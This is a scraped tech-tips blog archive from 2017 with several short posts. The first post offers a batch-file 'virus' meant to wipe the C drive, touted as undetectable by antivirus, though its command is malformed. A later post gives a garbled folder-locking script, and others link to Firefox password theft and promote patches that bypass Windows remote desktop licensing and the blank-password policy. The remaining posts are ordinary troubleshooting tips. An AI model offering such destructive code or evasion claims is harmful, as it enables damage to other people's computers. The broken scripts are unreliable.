Showing posts with label in. Show all posts
Showing posts with label in. Show all posts
Tuesday, March 28, 2017
Learn To Make Dangerous Virus In A Minute
Learn To Make Dangerous Virus In A Minute
Learn To Make Dangerous Virus In A Minute

In this post i will teach you to
make simple yet very powerful
or you can say dangerous
computer virus using a batch file.
No software is required to make
this virus, Notepad is enough for
it. The good thing about this
virus is it is not detected by any AntiVirus.
What will this virus do ?
You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus.How to Make the virus ?
1. Open Notepad and copy below code into it.
@Echo off
Del C: *.* |y
2. Save this file as virus.bat (Name can be anything but .bat is must)
3. Now, running this file will delete all the content of C Drive.
Warning: Please dont try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer.
Note:-As always, if you would like to leave a sensible comment, then please do so in the comments section below.
Available link for download
Monday, March 27, 2017
Bluetooth keyboard mouse disconnects frequently in Windows 7 laptops
Bluetooth keyboard mouse disconnects frequently in Windows 7 laptops
SOLUTION:
1] Start > All Programs > Accessories > right click Command Prompt > select Run as Administrator.
2] Type the command as follows and hit Enter key
- powercfg -devicequery wake_programmable

Note: If your bluetooth device name is not listed using above command, then go to control panel > click keyboard/mouse properties > select Hardware tab > note your bluetooth keyboard/mouse device name.
3] Now type the command as follows and hit Enter key.
- powercfg -deviceenablewake <device name>
- powercfg -deviceenablewake "Microsoft Bluetooth Notebook Mouse5000"

4] Exit and restart your laptop to take effect.
5] Now you can check that your device is enabled to wake up at any sleep state by using the command below.
- powercfg -devicequery wake_from_any
Available link for download
Labels:
7,
bluetooth,
disconnects,
frequently,
in,
keyboard,
laptops,
mouse,
windows
Saturday, March 25, 2017
Installing Skype in Kali Linux
Installing Skype in Kali Linux
Before you proceed make sure that you run apt-get update from terminal. Check the necessary repository in sources.list file. For more please read this post.
STEPS:
1. Goto www.skype.com and click on Downloads.

2. Being a Kali Linux user, select Choose your distribution as debian and click Save File to download.

3. Open terminal and locate the downloaded file.
4. Run dkpg -i skype-debian_x.x.x.x_i386.deb (where x is the version of skype) to install the package.
STEPS:

2. Being a Kali Linux user, select Choose your distribution as debian and click Save File to download.

3. Open terminal and locate the downloaded file.
4. Run dkpg -i skype-debian_x.x.x.x_i386.deb (where x is the version of skype) to install the package.


5. Type skype to run the program.

6. Accept License agreement.


Available link for download
Labels:
in,
installing,
kali,
linux,
skype
How to install qbittorrent in Kali Linux
How to install qbittorrent in Kali Linux
About qbittorrent: qbittorrent is a torrent client, an alternative to utorrent. Its a GUI based cross platform free software based on Qt toolkit.
We know that Kali Linuxs base package is constructed in Debian, so we need to add http://http.packages.debian.org to sources.list file. To do this,

1. open any text editor and edit sources.list file, located in /etc/apt directory, with an entry deb http://http.packages.debian.org import deb packages.



3. Once qbittorrent is installed, type qbittorrent on the root terminal window and press enter

We know that Kali Linuxs base package is constructed in Debian, so we need to add http://http.packages.debian.org to sources.list file. To do this,
1. open any text editor and edit sources.list file, located in /etc/apt directory, with an entry deb http://http.packages.debian.org import deb packages.


2. type apt-get install qbittorrent on the root terminal window and press enter




and, you are set to go.
Available link for download
Friday, March 24, 2017
What is Slave Select SS in SPI
What is Slave Select SS in SPI
There’s one last line you should be aware of, called SS for Slave Select. This tells the slave that it should wake up and receive / send data and is also used when multiple slaves are present to select the one you’d like to talk to.

The SS line is normally held high, which disconnects the slave from the SPI bus. (This type of logic is known as “active low,” and you’ll often see used it for enable and reset lines.) Just before data is sent to the slave, the line is brought low, which activates the slave. When you’re done using the slave, the line is made high again. In a shift register, this corresponds to the “latch” input, which transfers the received data to the output lines.
Multiple slaves

There are two ways of connecting multiple slaves to an SPI bus:
- In general, each slave will need a separate SS line. To talk to a particular slave, you’ll make that slave’s SS line low and keep the rest of them high (you don’t want two slaves activated at the same time, or they may both try to talk on the same MISO line resulting in garbled data). Lots of slaves will require lots of SS lines; if you’re running low on outputs, there are binary decoder chips that can multiply your SS outputs.
- On the other hand, some parts prefer to be daisy-chained together, with the MISO (output) of one going to the MOSI (input) of the next. In this case, a single SS line goes to all the slaves. Once all the data is sent, the SS line is raised, which causes all the chips to be activated simultaneously. This is often used for daisy-chained shift registers and addressable LED drivers.

Note that, for this layout, data overflows from one slave to the next, so to send data to any one slave, you’ll need to transmit enough data to reach all of them. Also, keep in mind that the first piece of data you transmit will end up in thelast slave.
This type of layout is typically used in output-only situations, such as driving LEDs where you don’t need to receive any data back. In these cases you can leave the master’s MISO line disconnected. However, if data does need to be returned to the master, you can do this by closing the daisy-chain loop (blue wire in the above diagram). Note that if you do this, the return data from slave 1 will need to pass through all the slaves before getting back to the master, so be sure to send enough receive commands to get the data you need.
Source :https://learn.sparkfun.com/tutorials/serial-peripheral-interface-spi/slave-select-ss
Available link for download
Thursday, March 23, 2017
How to Lock a Folder in Windows 7 8 8 1
How to Lock a Folder in Windows 7 8 8 1
How to Lock a Folder in Windows 7/8/8.1
Being a Blogger I have a lot of stuff in my laptop that I don’t want to share with any one else, rather I don’t even want that they should even see that stuff. So what I do is simply put up a lock on my folder and keep a secret key to open up the folder. Well don’t think that the trick is only for bloggers  , the trick can be easily implemented by any person who wants to hide his private stuff.
, the trick can be easily implemented by any person who wants to hide his private stuff.
You all might be thinking that, its not possible to put up a password for a particular folder so how did I manage to do it?
Well in this post I will be sharing a really cool trick, which will enable you to set up a password for a particular folder easily, you wont even have to use CMD for this trick.
Follow These Steps to Lock a Folder:-
1. Firstly right click, go to new and make a new Notepad.
2. Once you have made a new notepad, open it up and copy the below given code in the notepad as it is.
clsEnd
@ECHO OFF
title Folder Locker
if EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCKif NOT EXIST Locker goto MDLOCKER
CONFIRM
echo Are you sure u want to Lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCKif %cho%==y goto LOCKif %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
LOCK
ren Locker “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
echo Folder lockedgoto End
UNLOCK
echo EnterAvailable link for download
Sunday, March 19, 2017
Perfect Compress v 6 13 An All in One Compressor Archivator
Perfect Compress v 6 13 An All in One Compressor Archivator
Perfect Compress v 6.13 - An All in One Compression-Decompression Software
Perfect Compress is a collection of Many Compressors/Decompressors such as File PreOptimization, Data Compression, Archive Optimization, Archive Converter, Store on Disk etc. So far, one of the Best Compression Tool..
Perfect Compress is able to compress files to over 35 formats including ZIP, 7z, PAQ, ZPAQ, RZM, Flashzip, Rings, Hook, PACKET, BZP and a lot more formats. The software also features a format that is a combination of PAQ and 7z which the author calls UCA ("ULTRA Compressed Archive" or for a longer name "ULTimate peRfect space sAver Compressed Archive"). The software is also able to extract all of the mentioned compression formats
Why he created the UCA format? Well, basically, it is not a new format, but rather a PAQ compressed file compressed again in 7z, so it is PAQ + 7z. The advantage of using UCA is that when using PAQ, you must use the same version to extract it, but UCA writes a file to the 7z archive which tells the software what version of PAQ was used for compression so it can use the same for the extraction. As of version 3.10, it is possible to use RZM as main compression engine for those who wants speed rather than compression..
Download Here
or
Download (Non-Adf.ly Version)
Tags: Perfect Compress ; Extreme Compression ; Best Compression ; Best Archiver ; Best all in one compression and decompression tool ; maximum compression ; free best compression archiver download
or
Download (Non-Adf.ly Version)
Tags: Perfect Compress ; Extreme Compression ; Best Compression ; Best Archiver ; Best all in one compression and decompression tool ; maximum compression ; free best compression archiver download
Available link for download
Friday, March 17, 2017
Google Rolled Out! Add New Google Badges In Blogger
Google Rolled Out! Add New Google Badges In Blogger
Adding New Google+ Badges In Blogger
So now youre going to implement these in your blog because they definitely are going to help you in many things. It is simple guys. Just follow the simple steps to implement it in blogger.
- Go To Google+ Badges

- First select the profile in the "Google+ User" area.
- Choose What you want Icon or Badge in features.
- Here in layout youve two types of layout. Portrait is vertical layout whenever landscape is horizontal. Choose which one you want.
- Choose width of the badge which may set in the area where you want to implement.
- Choose the color theme.
- In the last there some other advanced settings which you can easily set there.
- Finally, after setting the badge, Youll get the code in the right side below live demo
- Copy the code and save it in notepad.

- Now Go To Blogger >> Layout >> Add a Gadget
- Choose "HTML/JavaScript"
- Paste The Code In Content Area.

- Hit "Save Button" and Thats it.
Available link for download
Sunday, March 12, 2017
How to Resolve Connectivity Issues in Windows 8
How to Resolve Connectivity Issues in Windows 8

There are three primary issues that could be causing your problems; your internet service provider, your connection hardware (hub, modem, router, Ethernet cable etc.) or your computer itself. Identifying where the problem is located is the first step, so try a little self-diagnosis first. This is particularly import with Windows 8, as many have experienced problems with the connectivity on this operating system and sometimes it is just a case of the software having a hiccup.
Step One
Start by clicking the wireless icon one desktop mode, this will bring up the side panel with all of your available internet connections. But the computer into airplane mode and leave for a few minutes, then turn off airplane mode and try connecting again. You may find that it takes a few minutes to establish the connection this time, but it might suddenly work.This can be a problem with your ISP as much as your computer and is worth mentioning to them. Some Virgin Media packages for example have connectivity issues dealing with Windows 8 and recent operating Apple operating systems (such as iOS7).
Step Two
If it still isnt working try connecting to your internet through an Ethernet cable rather than using wireless internet. If you are able to connect and use the internet when hardwired there may be a problem with your modem or with the wireless adaptor within your computer. Most internet service providers will be happy enough to come out and replace your wireless modem, after testing with a replacement you should know whether it is the fault of the modem or the computer. If it is your computer you may need to have the wireless adaptor replaced.Step Three
Try connecting to a different internet connection. Ask a neighbour if you can try connecting to their internet briefly to test your connection. If your problem connecting is on a laptop you can try connecting it at a friend’s house. This should give you a very clear indication as to whether your device is at fault or your internet connection. If your computer does connect to another wireless connection without a problem then it is most certainly your internet (which was mostly likely to be the case if Ethernet didnt work).Resolution for Internet Fault
It is possible that the connection between your internet modem and phone socket is the problem, perhaps a new filter is needed or there is damage. However this is unlikely to happen suddenly for no apparent reason. The only way you can be sure of resolving the problem is to call your internet service provider for technical support. Either there is a fault with their service, which they can sometimes resolve remotely (perhaps your internet service was accidentally cancelled or otherwise altered in a way that caused a problem) or they will send a technician out to identify the cause of this problem.Resolution for Computer / Laptop Problem
If the problem was with your wireless adaptor then you should be sure to have it replaced. However, if you were unable to connect to the internet using Ethernet both at home and at another location where the internet connection is known to be working then the fault could be something more serious with your device. Start by ensuring it is not in airplane mode, then run an anti-virus scan. Some viruses can have terrible impacts on your computer, including the disabling of your internet access; however this is nothing an up to date anti-virus cant deal with.If you cant find a software problem and running the trouble shooting window hasnt helped you identify a problem then it is possible that you have just been incredibly unlucky and managed to damage your Ethernet port and wireless adaptor at the same time (did you perhaps drop the device onto concrete recently? Either way it is best to take it to the manufacturer and explain the problem – they should be able to help.
Note for laptop users – Some laptops have a switch on the side or bottom somewhere that will turn off the internet access. Look for this and or check the manual to identify whether or not your laptop has one and check it is turned on before taking it back to the manufacturer to report it as faulty.
Other issues
Fortunately, although Windows 8 can be a little prone to a few connectivity issues, it is very easy to use and the problems are fairly simple to resolve. Though these fixes will probably only work if you were not experiencing connectivity issues prior to needing resolutions for them. In other words; if youre having connectivity issues from the off there is a good chance you actually just set your internet connection up incorrectly, check your usernames and passwords are all correct and go through the manual while setting everything up. They all come with step by step instructions so it shouldnt be too difficult to find what you did wrong and fix it.If your wireless internet is running slowly and/or dropping out frequently you may be too far from your wireless modem. Try moving the device and modem closer together or purchasing a wireless extender.
Image Credit: rajcreationzs
Author Bio:
Kate Critchlow is a writer passionate about technology, both new and old loving and writing about everything from web development to dial-up. Available link for download
Blocking Unblocking a Website or I P Address in Windows Environment
Blocking Unblocking a Website or I P Address in Windows Environment
How to Block or Unblock a Website or IP Address within your Computer
Follow the Procedure as under :
- Open the Hosts File, Go to Run Command (Win Key + R) and type in "C:WindowsSystem32driversetchosts" or alternatively go to My Computer->Windows Installation Directory (Usually Drive C: ) -> Windows -> System32 -> drivers -> etc -> hosts file
- Open the file with notepad.. (If you are using windows Vista/7 or 8, Right Click the hosts file and select properties --> under the Security Tab, Select all options under your Username and/or Administrator such as Write,Read,Read & Execute, Special Permissions --> Click Apply and then open that file with notepad - otherwise you wont be able to save changes to your hosts file)
- Find labels such as 127.0.0.1 localhost and move to the last line and enter the IP address of the Website you want to block along with its name.
- It should look like this --> 74.125.236.148 www.google.com ( IP Address SiteName)
- Save the changes made by pressing CTRL+S..
- You have successfully blocked www.google.com from being accessed within your computer
To Know the IP Address of a Website open command prompt and type "ping sitename" (without quotes) where site name could be any site name you want to block such as Facebook.. It should look like this --> 31.13.70.49 www.facebook.com
Available link for download
Thursday, March 2, 2017
Computer Hacking In The New Age All You Need To Know About Hacking Today
Computer Hacking In The New Age All You Need To Know About Hacking Today
Computer Hacking In The New Age, All You Need To Know About Hacking Today
.jpg)
Every human discovery has pros and cons, so is the computer which has pervaded all our lives. The modern humanity is increasingly dependent on computer for various day-to-day activities. Computers do us a whole lot of good things, but it is not without some pitfalls. With the extensive use of internet for hundreds of our needs, computer opens a vicious cycle of hackers. Computer hacking is a term which refers to an individual’s illegal and unauthorized access to the data which are stored in a user’s system. This is done to disturb the confidentiality and security of the user’s computer.
The hackers focus on individuals’ computer system when they are online. As long as you are not connected to internet you are less prone to hacking. The access to internet has actually made computer hacking easy. You must protect your computer with strong antivirus and firewall programs to keep hackers away. Hackers are known for creating problems which are difficult to solve. This gives a good business to computer investigators and technicians. Hacking can be done in lots of ways. Few of them are given below:
- Worms: These are the programs which propagate through networks.
- Trojans: These are hidden in websites, attached files and emails.
- Viruses: These attach themselves to various kinds of files. They can damage certain functions of your computer.
Hackers also crash on wireless networks which do not have firewall installed and enabled. They can also send email attachments with malicious software which get embedded on the victim’s computer. Hackers attack accounts which have weak passwords. All these are done to get access to confidential and sensitive information of the users. Whatever is the method of hacking, the effect is harmful for the user. Your system will be flooded with viruses, malwares which steal your information. In order to avoid hacking one has to make sure that the systems at home or office have the latest anti-virus program and firewall installed and enabled. These programs need to be regularly updated. Use the latest browser and scan your computer on a regular basis.
New Age...
The New Age of internet has brought with it many risk factors along with umpteen advantages. The New Age is the time where our personal lives are no longer very personal, but people are able to access personal information of internet users from various sources in the virtual world. We need to be careful about usernames and passwords, else it will lead to dangerous consequences. Universities, large companies and government agencies are mostly targeted by hackers simply because of the bulk of information they handle. The great newspapers like The Wall Street Journal and The New York Times were also targeted by hackers.
Computer hackers are people who gain remote access to information stored in a system elsewhere. During the 1950s and 60s hackers were more drawn towards learning the operations of a computer rather than stealing confidential information of a remote user. Unlike the olden days, now computer hacking has become more sophisticated and organized. In the late 1990s hackers tried to get access to files in the network of Pentagon. Some more expert hackers gained access to the patent files at the Indiana University School of Medicine in February 2003. Many hackers were sentenced in the history since hacking represents a potential national security threat.
Viruses
One major tool hackers use to steal information from computer systems is the use of viruses. Over the years the number of viruses has increased drastically. The virtual world now has above 100000 viruses and the number grows virtually every day. Apart from the threat the computer hackers pose, they also can be beneficial in one way. They can bring to light the flaws in a computer network. Hackers can help in redesigning the system and in making information inaccessible to illegal users and to unauthorized access.
Getting Administrative Access
Getting a log in password is one of the predominant ways to get access to a computer which is by the side of the hacker. Getting remote access to a computer is another way to hack a system. Managing to crack a Wi-Fi password is the third method of sneaking into someone else’s system. Hacking if done on a public or school computer will have serious consequences. The hacker will be put behind the bars for illegally accessing the computer which does not belong to him or her.
More Hacking
- Save you Facebook ID from Hackers
- Change Windows 7 password without knowing original Password
- Enable Facebook HTTPS Secure
- Hack saved psswords from Firefox
Available link for download
Monday, February 27, 2017
Tips Network setting in virtual machine
Tips Network setting in virtual machine
For Laptop user
When you are trying your hand on a new OS, it is always a good idea to test that OS in a virtual machine (vmware player, oracle vm virtualbox etc) rather than installing it on a hard drive. By doing so, you can not only save your time and effort but if somehow your OS crashes, due to some or the other reason, then you can re-install it easily. Virtual machine gives you a virtual environment, where you can install multiple OSes and test them easily. It also allows you to connect multiple virtual OSes in a network (every OS shown here represent different machine, that can communicate with each other via virtual ip address). If you have installed Kali Linux on virtual machine, then change the network setting to NAT mode and your virtual OS will now act as wired virtual machine in LAN. But, if you want your virtual OS to connect wireless, then change your network setting to Bridge mode on your virtual machine and it will ask ssid and password to connect to your virtual network.
Available link for download
Friday, February 24, 2017
How to enable multiple remote desktop user logins in Windows 7
How to enable multiple remote desktop user logins in Windows 7
Windows remote desktop connection application can be used in order to connect to another PC on the same network or the internet. Both computers should use Windows and have the “Remote desktop connection” application available. For example, you can use all of your work computer’s programs, files, and network resources from your home computer, and it’s just like you’re sitting in front of your computer at work. You can also use it to access an application that is only installed on a single computer, by multiple users at the same time.
Windows 7 do not allow the concurrent use of a single computer by multiple users. This means that a user needs to be signed out before a second user logs in. This is not the case for the server editions of Windows. Luckily there is a patch that allows you to override this setting and connect multiple users at the same time on a single computer. The will even be able to use the same applications at the same time.
CAUTION: The following steps are probably going against the windows EULA agreement and could cause harm to your computer. I have already tested both of the patched below on windows 7 professional edition installations and could not find any issues.
Patch 1 (Does not work on Win 7 SP1)
The first patch just enables multi-user support for the Windows remote desktop connection tool:
- You need to download the following zip file: Win7RDP.zip.
- Unzip the contents in a folder (let’s say you have used the following path: “C:Win7RDP”).
- Execute the file install.cmd by double clicking on it.
- You should see a screen similar to the one below, if everything works fine.
- After the end of the patching process the remote desktop connection of your pc provides multi-user support.
Patch 2
The following patch application lets you choose whether or not to enable multiuser support for the remote desktop connection process or/and to disable the no blank password policy that is enforced on users that need to connect remotely. Follow the steps below to access the application.
- Download the file Concurrent_RDP_Patcher_2-22-2011.zip
- Open the compressed file and execute the file “Concurrent RDP Patcher.exe”
- You should see the following screen
- Check the desired options and then click the patch button.
Available link for download
Subscribe to:
Posts (Atom)